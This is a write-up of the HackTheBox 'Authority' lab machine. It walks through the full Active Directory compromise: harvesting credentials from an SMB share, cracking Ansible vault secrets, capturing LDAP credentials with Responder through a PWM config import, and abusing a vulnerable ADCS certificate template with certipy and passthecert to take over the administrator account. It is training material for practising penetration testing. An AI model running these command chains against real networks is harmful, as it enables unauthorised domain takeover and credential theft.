HackTheBox | Authority
- 11 minsOverview
Authority is a meduim HackTheBox windows machine where we used some decrypted ansible hashes that were exposed in a SMB share to login via the Configuration Manager endpoint. Here we can upload a configuration file and set our Responder to craft any sent plaintext data via LDAP server. The privilege escalation is about exploiting a vulnerable certificate and then compromize the Administrator’s account.
Nmap
nmap -A -T4 10.10.11.222
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-06 20:46 +01
Nmap scan report for 10.10.11.222
Host is up (0.15s latency).
Not shown: 987 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-06 23:46:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-11-06T23:47:43+00:00; +3h59m56s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
|_ssl-date: 2023-11-06T23:47:43+00:00; +3h59m55s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-11-06T23:47:43+00:00; +3h59m56s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-11-06T23:47:42+00:00; +3h59m56s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
8443/tcp open ssl/https-alt
| ssl-cert: Subject: commonName=172.16.2.118
| Not valid before: 2023-11-04T03:19:51
|_Not valid after: 2025-11-05T14:58:15
|_ssl-date: TLS randomness does not represent time
|_http-title: Site doesnt have a title (text/html;charset=ISO-8859-1).
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=ISO-8859-1
| Content-Length: 82
| Date: Mon, 06 Nov 2023 23:46:56 GMT
| Connection: close
| <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html>
| GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=ISO-8859-1
| Content-Length: 82
| Date: Mon, 06 Nov 2023 23:46:55 GMT
| Connection: close
| <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html>
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET, HEAD, POST, OPTIONS
| Content-Length: 0
| Date: Mon, 06 Nov 2023 23:46:55 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 1936
| Date: Mon, 06 Nov 2023 23:47:02 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in the HTTP protocol [RTSP/1.00x0d0x0a0x0d0x0a...]</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.94%T=SSL%I=7%D=11/6%Time=654942B3%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,DB,HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;c
SF:harset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Mon,\x2006\x20No
SF:v\x202023\x2023:46:55\x20GMT\r\nConnection:\x20close\r\n\r\n\n\n\n\n\n<
SF:html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;URL='/pwm'\"/
SF:></head></html>")%r(HTTPOptions,7D,"HTTP/1\.1\x20200\x20\r\nAllow:\x20G
SF:ET,\x20HEAD,\x20POST,\x20OPTIONS\r\nContent-Length:\x200\r\nDate:\x20Mo
SF:n,\x2006\x20Nov\x202023\x2023:46:55\x20GMT\r\nConnection:\x20close\r\n\
SF:r\n")%r(FourOhFourRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20
SF:text/html;charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Mon,\
SF:x2006\x20Nov\x202023\x2023:46:56\x20GMT\r\nConnection:\x20close\r\n\r\n
SF:\n\n\n\n\n<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;UR
SF:L='/pwm'\"/></head></html>")%r(RTSPRequest,82C,"HTTP/1\.1\x20400\x20\r\
SF:nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20en\r\
SF:nContent-Length:\x201936\r\nDate:\x20Mon,\x2006\x20Nov\x202023\x2023:47
SF::02\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x20la
SF:ng=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20
SF:Request</title><style\x20type=\"text/css\">body\x20{font-family:Tahoma,
SF:Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;background
SF:-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}\
SF:x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:bla
SF:ck;}\x20\.line\x20{height:1px;background-color:#525D76;border:none;}</s
SF:tyle></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20R
SF:equest</h1><hr\x20class=\"line\"\x20/><p><b>Type</b>\x20Exception\x20Re
SF:port</p><p><b>Message</b>\x20Invalid\x20character\x20found\x20in\x20the
SF:\x20HTTP\x20protocol\x20\[RTSP/1\.00x0d0x0a0x0d0x0a\.\.\.\]</p><p><
SF:b>Description</b>\x20The\x20server\x20cannot\x20or\x20will\x20not\x20pr
SF:ocess\x20the\x20request\x20due\x20to\x20something\x20that\x20is\x20perc
SF:eived\x20to\x20be\x20a\x20client\x20error\x20\(e\.g\.,\x20malformed\x20
SF:request\x20syntax,\x20invalid\x20);
Service Info: Host: AUTHORITY; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-11-06T23:47:37
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 3h59m55s, deviation: 0s, median: 3h59m55s
First I enumerated available smb shares :
smbclient -L 10.10.11.222
Password for [WORKGROUP\elliot]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Department Shares Disk
Development Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
I checked the content of the Development share :
smbclient //10.10.11.222/Development

It contains a lot of folders so I decided to dump all the directories inside that share :
RECURSE ON
PROMPT OFF
mget *

I said maybe I can found some useful creds using grep, And I found them, so now I should find where to login with those creds :
grep -ir "password"

The web page at port 80 is the default IIS page :

And the web page at port 8443 running the Password Self Service, I used the found creds but they’re not working :

After turning around, I went back to dig deeper in the folders I dumped before, I found a yml file in PWM/defaults/main.yml which contains ansible vault hashes, I had no idea what’s that about so I googled it and found some useful information :
https://docs.ansible.com/ansible/latest/vault_guide/vault_encrypting_content.html https://stackoverflow.com/questions/43467180/how-to-decrypt-string-with-ansible-vault-2-3-0

Following the steps described in the blog above, I successfully decrypted those hashes :

ansible2john vault1.yml > vault1.hash


I cracked all the vault hashes found but they give me the same vault password.
cat vault1.yml | ansible-vault decrypt
cat vault2.yml | ansible-vault decrypt
cat vault3.yml | ansible-vault decrypt
Now I have the decrypted hashes so I can login to the Password Self Service :

I tried to login with username and password found but didn’t work again, so I tried to login via Configuration Manager and it worked !

Upon further analysis, we discovered that we can download the PWM configuration and also import a configuration file. Therefore, we came up with the idea of using Responder to emulate an LDAP server and observe what information it sends us. Perhaps we will be lucky and obtain a password :

I downloaded the config file :

It is necessary to modify the LDAP address in the configuration and replace the IP address with my IP address since Responder does not support LDAPS service :

So I run Responder with the hope to capture some passwords :
sudo responder -I tun0
Then I imported the modified config file :


AND BOOM I got a password :

I tested if I can login via WinRM and YES I CAN :
crackmapexec winrm 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'

User flag
Now I can read the user flag :
evil-winrm -i 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'


PE
After checking the privileges and running Winpeas which was a dead end, I remembered the machine name (Authority) and said maybe there is something with the certificates, so I run certify to find vulnerable templates and yes I found that CorpVPN is vulnerable :
./Certify.exe find /vulnerable

Since there is no Domain User in Enrollment Rights, we are unable to request a certificate directly.
But we see that computers that are in the Domain Computers group are able to request a certificate!
Checking our privileges we see that we can actually add a machine to the domain, so creating this new machine in the Domain Computers will make us able to request a certificate :

We can add a new machine to our Domain Computer using the Impacket’s addcomputer tool :
impacket-addcomputer authority.htb/svc_ldap:'lDaP_1n_th3_cle4r!' -computer-name ELLIOT$ -computer-pass 'Password1'

And now we can request a certificate using our newly created computer account :
certipy-ad req -u 'ELLIOT$' -p 'Password1' -ca AUTHORITY-CA -target authority.htb -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -dc-ip 10.10.11.222

I tried to authenticate with certipy using the generated administrator pfx file but I couldn’t so I had to change the method to Authenticate via LDAP instead of Kerberos using a tool called PassTheCert.
https://www.thehacker.recipes/ad/movement/kerberos/pass-the-certificate https://hideandsec.sh/books/cheatsheets-82c/page/active-directory-certificate-services https://offsec.almond.consulting/authenticating-with-certificates-when-pkinit-is-not-supported.html

certipy-ad cert -pfx administrator_authority.pfx -nokey -out user.crt
certipy-ad cert -pfx administrator_authority.pfx -nocert -out user.key

- 1st way :
We can add our user to the Administrators group and BOOM we compromised the machine :
python3 passthecert.py -action ldap-shell -crt user.crt -key user.key -domain authority.htb -dc-ip 10.10.11.222
add_user_to_group svc_ldap Administrators


- 2nd way :
We can change the Administrator password to whatever we want and the login via WinRM :
python3 passthecert.py -action modify_user -crt user.crt -key user.key -domain authority.htb -dc-ip 10.10.11.222 -target administrator -new-pass H4ck3d!

evil-winrm -i 10.10.11.222 -u administrator -p 'H4ck3d!'
Voilà I’m in as Administrator :

Now we can read the root flag :

MACHINE PWNED!
And that was it, I hope you enjoyed the writeup. If you have any questions you can Contact Me.
Happy Hacking!
